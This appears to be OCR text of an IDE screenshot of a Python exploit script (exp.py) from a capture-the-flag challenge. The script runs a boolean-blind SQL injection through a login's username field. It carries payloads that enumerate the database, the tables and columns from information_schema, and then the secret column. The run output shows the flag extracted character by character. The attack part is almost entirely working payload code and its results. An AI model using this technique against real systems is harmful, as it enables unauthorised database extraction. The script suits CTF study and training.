 File Edit View Navigate Code Refactor Run Tools VCS Window Help exp.py [C:\Users\LiuSir\AppData\Local\Temp\exp.py] - C:\Users\LiuSir\Desktop\exp.py - PyCharm (Administrator)
C: Users LiuSir Desktop exp.py exp
exp.py
1: Project
9
10 for i in range(1,250):
11 low = 32
12 high = 128
13 mid = (low+high)//2
14 while(low<high):
15 #payload = "test\" or (ascii(substr((select database()),%d,1))>%d)#" %(i,mid)
16 #payload = "test\" or (ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()),%d,1))>%d)#" %(i,mid)
17 #payload = "test\" or (ascii(substr((select group_concat(column_name) from information_schema.columns where table_name='flag_tbl'),%d,1))>%d)#" %(i,mid)
18 payload = "test\" or (ascii(substr((select secret from flag_tbl),%d,1))>%d)#" %(i,mid)
19 data = {"PHP_SESSION_UPLOAD_PROGRESS": "123"}
20 cookie = {"PHPSESSID": "whoami"}
21 params = {
22 "username": payload,
23 "password": "123456"
24 }
25 res = requests.post(url=url, params=params, data=data, files=file, cookies=cookie)
26 #print(res.text)
27 if 'meta' in res.text: # 为真时，即判断正确的时候的条件
28 low = mid+1
29 else:
for i in range(1,250) › while (low<high)
Run: exp
flag{511b0926-0460-4688-af2e-d8ad85e
flag{511b0926-0460-4688-af2e-d8ad85e2
flag{511b0926-0460-4688-af2e-d8ad85e23
flag{511b0926-0460-4688-af2e-d8ad85e23c
flag{511b0926-0460-4688-af2e-d8ad85e23cc
flag{511b0926-0460-4688-af2e-d8ad85e23cc9
flag{511b0926-0460-4688-af2e-d8ad85e23cc9}
Process finished with exit code 0
2: Favorites
Z: Structure
亿人安全
Terminal Python Console 4: Run 6: TODO Event Log
43:43 CRLF UTF-8 4 spaces